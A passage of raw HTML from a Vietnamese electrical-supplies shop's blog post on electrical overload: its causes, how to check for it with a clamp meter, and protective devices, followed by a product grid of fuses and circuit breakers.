<p style="text-align: justify;">Dây diện điện có chức năng truyền tải dòng điện từ mạch điện đến các thiết bị điện. Trong đó, tiết diện của dây dẫn điện có khả năng thể hiện sức chịu tải về công suất hoặc cường độ dòng điện cho các thiết bị.</p>
<p>Khi sử dụng dây điện với mức tiết diện nhỏ hơn nhưng lại dùng quá nhiều thiết bị điện. Khi đó dây dẫn sẽ không đạt yêu cầu và gây ra hiện tượng quá tải như chập cháy.</p>
<h5 id="ftoc-heading-4" class="ftwp-heading"><strong>Dùng một ổ cắm cho nhiều thiết bị điện khác nhau</strong></h5>
<p style="text-align: justify;">Thông thường, mỗi một ổ cắm có thể chịu được mức công suất khoảng từ 3000W. Trong trường hợp, khi bạn dùng một ổ cắm để dùng cho từ 3 &#8211; 5 thiết bị với mức công suất cực lớn khoảng 5000W sẽ khiến cho ổ cắm có thể bị quá tải điện.</p>
<figure id="attachment_16306" aria-describedby="caption-attachment-16306" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-16306 size-full" src="https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-800px.jpg" alt="" width="800" height="533" srcset="https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-800px.jpg 800w, https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-800px-300x200.jpg 300w, https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-800px-768x512.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-16306" class="wp-caption-text">Dây điện phải chịu tải nhiều thiết bị khác nhau gây quá tải điện</figcaption></figure>
<h5 id="ftoc-heading-5" class="ftwp-heading"><strong>Chọn aptomat có công suất thấp</strong></h5>
<p style="text-align: justify;">Thông thường các hệ thống điện sẽ sử dụng aptomat để bảo vệ các thiết bị điện chống quá tải hay ngắn mạch. Nhưng bạn lại chọn aptomat có mức công suất thấp. Khi đó, aptomat sẽ không chịu được tải của các thiết bị và sẽ có hiện tượng nhảy liên tục, thậm chí là cháy nổ gây ảnh hưởng đến tuổi thọ của các thiết bị điện.</p>
<p>Có thể bạn quan tâm: <span style="color: #0000ff;">Chất lượng điện năng là gì? Các chỉ tiêu đánh giá chất lượng điện năng</span></p>
<h4 id="ftoc-heading-6" class="ftwp-heading"><strong>Cách kiểm tra quá tải điện bằng ampe kìm</strong></h4>
<p style="text-align: justify;">Khi tìm hiểu những dấu hiệu quá tải điện, bạn cần kiểm tra hệ thống điện một lần nữa bằng các dụng cụ đo điện. Điều này sẽ giúp bạn đảm bảo chắc chắn rằng sự cố hỏng hóc chính là quá tải điện. Khi đó, bạn sẽ có được những giải pháp khắc phục sự cố tốt nhất.</p>
<p style="text-align: justify;">Hiện nay, cách kiểm tra quá tải điện tốt nhất chính là sử dụng ampe kìm để đo công suất của dòng điện. Bạn có thể sử dụng các sản phẩm ampe kìm có chức năng đo công suất để kiểm tra công suất của dòng điện, ổ cắm giúp xác định định mức công suất có vượt quá sự cho phép hay không?</p>
<figure id="attachment_16308" aria-describedby="caption-attachment-16308" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-16308 size-full" src="https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-2-800px.jpg" alt="" width="800" height="471" srcset="https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-2-800px.jpg 800w, https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-2-800px-300x177.jpg 300w, https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-2-800px-768x452.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-16308" class="wp-caption-text">Ampe kìm kiểm tra phát hiện quá tải dòng điện</figcaption></figure>
<p>Việc sử dụng ampe kìm đo công suất cũng rất đơn giản. Bạn có thể thực hiện theo các bước sau:</p>
<ul>
<li>Bước 1: Bạn tiến hành chọn mức thang đo công suất cho dòng điện xoay chiều với mức công suất phù hợp.</li>
<li>Bước 2: Bạn mở gọng hàm kẹp để kẹp dòng điện cần đo.</li>
<li>Bước 3: Bạn chỉ cần đọc mức công suất được hiển thị trên màn hình.</li>
</ul>
<p style="text-align: justify;">Ngoài việc tìm hiểu những cách đo quá tải dòng, bạn cũng cần lưu ý chọn được những thiết bị kiểm tra quá tải dòng chất lượng.</p>
<p>Xem thêm: <span style="color: #0000ff;">Công suất tiêu thụ là gì? Tổng hợp công thức tính công suất tiêu thụ</span></p>
<h4 id="ftoc-heading-7" class="ftwp-heading"><strong>Thiết bị chống quá tải điện</strong></h4>
<p style="text-align: justify;">Để bảo vệ các thiết bị điện cũng như hạn chế tình trạng quá tải điện, bạn có thể sử dụng một số các thiết bị chống quá tải điện. Trong đó, các loại cầu dao điện, cầu chì CB <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/">aptomat</a></span> chính là những thiết bị đang được sử dụng phổ biến hiện nay.</p>
	<section class="section daucos-block" id="section_1769967529">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="woocommerce columns-6 "><div class="products row row-small large-columns-6 medium-columns-3 small-columns-3 has-equal-box-heights equalize-box">
<div class="product-small col has-hover post-ftoc product type-product post-4738 status-publish first instock product_cat-cau-chi product_cat-phu-kien-tu-dien product_tag-cau-chi-ong has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mhdvietnam.com/san-pham/cau-chi-ong/" aria-label="Cầu chì ống">
					<img loading="lazy" decoding="async" width="1000" height="1333" src="https://mhdvietnam.com/wp-content/uploads/2022/09/Fuse-1-1000x1333-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mhdvietnam.com/san-pham/cau-chi-ong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cầu chì ống</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.100<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>32.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

<div class="rate">
 <span class="point">4.2/5 <i class="icon-star"></i></span>
                <span class="total-rate">265 đánh giá</span>
</div>

</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-3942 status-publish instock product_cat-chong-set-lan-truyen product_cat-khuyen-mai product_cat-khuyen-mai-hom-nay product_cat-phu-kien-tu-dien product_tag-chong-set-lan-truyen-ac product_tag-chong-set-lan-truyen-dc has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mhdvietnam.com/san-pham/chong-set-lan-truyen-ac-dc/" aria-label="Chống Sét Lan Truyền (AC, DC)">
					<img loading="lazy" decoding="async" width="1000" height="1333" src="https://mhdvietnam.com/wp-content/uploads/2022/08/Chong-set-lan-truyen-DC-2-1000x1333-1.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
				<div class="label-custom bh3n"><span>text</span></div>			</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mhdvietnam.com/san-pham/chong-set-lan-truyen-ac-dc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chống Sét Lan Truyền (AC, DC)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>171.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>688.500<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

<div class="rate">
 <span class="point">4.2/5 <i class="icon-star"></i></span>
                <span class="total-rate">180 đánh giá</span>
</div>

</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-3809 status-publish instock product_cat-earth-leakage-circuit-breaker-elcb-dz47sle product_cat-khuyen-mai product_cat-khuyen-mai-hom-nay product_cat-phu-kien-tu-dien product_tag-3pn product_tag-cb-chong-ro product_tag-chong-ro product_tag-elcb-chong-ro-1pn has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mhdvietnam.com/san-pham/elcb-chong-ro-1pn-3pn/" aria-label="ELCB chống rò (1P+N, 3P+N)">
					<img loading="lazy" decoding="async" width="1000" height="1333" src="https://mhdvietnam.com/wp-content/uploads/2022/08/z3655842590966_9bf326a043375eb6947edce66b66873f-1000x1333-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
				<div class="label-custom bh3n"><span>text</span></div>			</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mhdvietnam.com/san-pham/elcb-chong-ro-1pn-3pn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ELCB chống rò (1P+N, 3P+N)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount">Liên hệ</span></span>

<div class="rate">
 <span class="point">4.2/5 <i class="icon-star"></i></span>
                <span class="total-rate">247 đánh giá</span>
</div>

</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-983 status-publish instock product_cat-earth-leakage-circuit-breaker-elcb-dz47sle product_cat-khuyen-mai product_cat-khuyen-mai-hom-nay product_cat-phu-kien-tu-dien product_tag-cb-chong-ro product_tag-chong-ro has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-35%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mhdvietnam.com/san-pham/elcb-chong-ro-2p-3p-4p/" aria-label="ELCB chống rò (2P, 3P, 4P)">
					<img loading="lazy" decoding="async" width="1000" height="1333" src="https://mhdvietnam.com/wp-content/uploads/2022/05/ELCB-DZ47sLE-63-1000x1333-1.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
				<div class="label-custom bh3n"><span>text</span></div>			</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mhdvietnam.com/san-pham/elcb-chong-ro-2p-3p-4p/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ELCB chống rò (2P, 3P, 4P)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>159.250<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

<div class="rate">
 <span class="point">4.2/5 <i class="icon-star"></i></span>
                <span class="total-rate">196 đánh giá</span>
</div>

        <div class="flash-sale-process-isures">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 8673</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:22%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div> 
        </div>
    </div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-907 status-publish instock product_cat-cfb3z-63-dc product_cat-khuyen-mai product_cat-khuyen-mai-hom-nay product_cat-mcb-minature-circuit-breaker product_cat-phu-kien-tu-dien product_tag-cau-dao-dien-tu-ngat product_tag-cb-tep product_tag-mcb product_tag-miniature-circuit-breaker has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-35%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mhdvietnam.com/san-pham/mcb-cfb3z-63-dc/" aria-label="MCB CFB3Z-63 (DC)">
					<img loading="lazy" decoding="async" width="459" height="611" src="https://mhdvietnam.com/wp-content/uploads/2022/05/CFB3Z-.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
				<div class="label-custom bh3n"><span>text</span></div>			</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mhdvietnam.com/san-pham/mcb-cfb3z-63-dc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MCB CFB3Z-63 (DC)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>161.200<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>1.095.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

<div class="rate">
 <span class="point">4.2/5 <i class="icon-star"></i></span>
                <span class="total-rate">25 đánh giá</span>
</div>

        <div class="flash-sale-process-isures">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 232</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:1%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div> 
        </div>
    </div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-884 status-publish last instock product_cat-dz47-100h product_cat-khuyen-mai product_cat-khuyen-mai-hom-nay product_cat-mcb-minature-circuit-breaker product_cat-phu-kien-tu-dien product_tag-mcb product_tag-mcb-dz47-100h has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-35%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mhdvietnam.com/san-pham/mcb-dz47-100h/" aria-label="MCB DZ47-100H">
					<img loading="lazy" decoding="async" width="459" height="611" src="https://mhdvietnam.com/wp-content/uploads/2022/04/DZ47-2P-100H-459x611-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
				<div class="label-custom bh3n"><span>text</span></div>			</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mhdvietnam.com/san-pham/mcb-dz47-100h/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MCB DZ47-100H</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>110.500<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>442.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

<div class="rate">
 <span class="point">4.2/5 <i class="icon-star"></i></span>
                <span class="total-rate">150 đánh giá</span>
</div>

        <div class="flash-sale-process-isures">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 1577</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:10%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div> 
        </div>
    </div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-3630 status-publish first instock product_cat-khuyen-mai product_cat-khuyen-mai-hom-nay product_cat-mcb-minature-circuit-breaker product_cat-mcb-dz47-63-ac product_cat-phu-kien-tu-dien product_tag-chong-giat product_tag-chong-qua-tai product_tag-mcb product_tag-mcb-dz47-63-ac has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-35%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mhdvietnam.com/san-pham/mcb-dz47-63-ac/" aria-label="MCB DZ47-63 (AC)">
					<img loading="lazy" decoding="async" width="459" height="611" src="https://mhdvietnam.com/wp-content/uploads/2022/08/MCB-1000x1333-459x611-AC-459x611-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
				<div class="label-custom bh3n"><span>text</span></div>			</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mhdvietnam.com/san-pham/mcb-dz47-63-ac/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MCB DZ47-63 (AC)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.100<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>187.200<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

<div class="rate">
 <span class="point">4.2/5 <i class="icon-star"></i></span>
                <span class="total-rate">42 đánh giá</span>
</div>

        <div class="flash-sale-process-isures">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 424</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:1%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div> 
        </div>
    </div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-3686 status-publish instock product_cat-khuyen-mai product_cat-khuyen-mai-hom-nay product_cat-mcb-minature-circuit-breaker product_cat-mcb-dz47-63-dc product_cat-phu-kien-tu-dien product_tag-chong-giat product_tag-chong-qua-tai product_tag-mcb product_tag-mcb-dz47z-63-dc has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-35%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mhdvietnam.com/san-pham/mcb-dz47z-63-dc/" aria-label="MCB DZ47Z-63 (DC)">
					<img loading="lazy" decoding="async" width="459" height="440" src="https://mhdvietnam.com/wp-content/uploads/2022/08/MCB-459x440-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
				<div class="label-custom bh3n"><span>text</span></div>			</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mhdvietnam.com/san-pham/mcb-dz47z-63-dc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MCB DZ47Z-63 (DC)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70.200<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>280.800<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

<div class="rate">
 <span class="point">4.2/5 <i class="icon-star"></i></span>
                <span class="total-rate">199 đánh giá</span>
</div>

        <div class="flash-sale-process-isures">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 889</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:2%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div> 
        </div>
    <div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-944 status-publish instock product_cat-khuyen-mai product_cat-khuyen-mai-hom-nay product_cat-mccb-moulded-case-circuit-breaker product_cat-phu-kien-tu-dien product_tag-aptomat product_tag-cau-dao-tong product_tag-mccb product_tag-moulded-case-circuit-breaker-mccb has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-35%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mhdvietnam.com/san-pham/mccb-cfm1/" aria-label="MCCB CFM1">
					<img loading="lazy" decoding="async" width="459" height="500" src="https://mhdvietnam.com/wp-content/uploads/2022/05/CFM1-4-459x500-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mhdvietnam.com/san-pham/mccb-cfm1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MCCB CFM1</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>520.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>659.100<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

<div class="rate">
 <span class="point">4.2/5 <i class="icon-star"></i></span>
                <span class="total-rate">131 đánh giá</span>
</div>

        <div class="flash-sale-process-isures">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 353545</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:47%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div> 
        </div>
    </div>		</div>
	</div>
		</div>
</div></div><!-- row -->
</div>

	<div id="gap-1849547210" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1849547210 {
  padding-top: 30px;
}
</style>
	</div>
	

<a rel="noopener noreferrer" href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/" target="_blank" class="button primary expand"  >
    <span>Xem thêm sản phẩm</span>
  </a>



		</div>

		
<style>
#section_1769967529 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1769967529 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1769967529 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<p style="text-align: justify;">Các loại thiết bị này sẽ nhanh chóng phát hiện những sự cố bất thường trong hệ thống điện như cường độ dòng điện đột ngột tăng cao, các thiết bị hoạt động quá công suất… để ngắt nguồn điện kịp thời, bảo vệ an toàn cho hệ thống và các thiết bị điện.</p>
<p>Trên đây là một số những thông tin về quá tải điện. Từ đó, bạn có thêm những thông tin để khi lắp đặt hệ thống điện và sử dụng phù hợp, đảm bảo an toàn. Chúc bạn thành công!</p>
</div>	<div class="xem-them">
    <span class="tieu-de-xem-them">Xem thêm:</span>
    <ul>

<li>
    <a href="https://mhdvietnam.com/noi-dung-danh-cho-quang-cao-chuyen-nghiep/">NỘI DUNG DÀNH CHO QUẢNG CÁO CHUYÊN NGHIỆP</a>
</li>


<li>
    <a href="https://mhdvietnam.com/mhd-va-patech-hop-tac-thuong-mai-trong-linh-vuc-phu-kien-thiet-bi-dien-cong-nghiep-tai-cambodia/">MHD và PATech hợp tác thương mại trong lĩnh vực phụ kiện thiết bị điện công nghiệp tại Cambodia</a>
</li>


<li>
    <a href="https://mhdvietnam.com/cap-ha-the-trung-the-va-cao-the-la-gi-phan-biet-ra-sao/">Cáp hạ thế, trung thế và cao thế là gì? Phân biệt ra sao?</a>
</li>


<li>
    <a href="https://mhdvietnam.com/gen-co-nhiet-cach-dien-la-gi-gen-co-nhiet-cach-dien-co-tac-dung-gi/">Gen co nhiệt cách điện là gì ? Gen co nhiệt cách điện có tác dụng gì ?</a>
</li>


<li>
    <a href="https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/">Quá tải điện là gì? Nguyên nhân và cách kiểm tra quá tải điện</a>
</li>

  </ul>

</div>

	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Qu%C3%A1%20t%E1%BA%A3i%20%C4%91i%E1%BB%87n%20l%C3%A0%20g%C3%AC%3F%20Nguy%C3%AAn%20nh%C3%A2n%20v%C3%A0%20c%C3%A1ch%20ki%E1%BB%83m%20tra%20qu%C3%A1%20t%E1%BA%A3i%20%C4%91i%E1%BB%87n - https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Qu%C3%A1%20t%E1%BA%A3i%20%C4%91i%E1%BB%87n%20l%C3%A0%20g%C3%AC%3F%20Nguy%C3%AAn%20nh%C3%A2n%20v%C3%A0%20c%C3%A1ch%20ki%E1%BB%83m%20tra%20qu%C3%A1%20t%E1%BA%A3i%20%C4%91i%E1%BB%87n&amp;body=Check%20this%20out:%20https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a 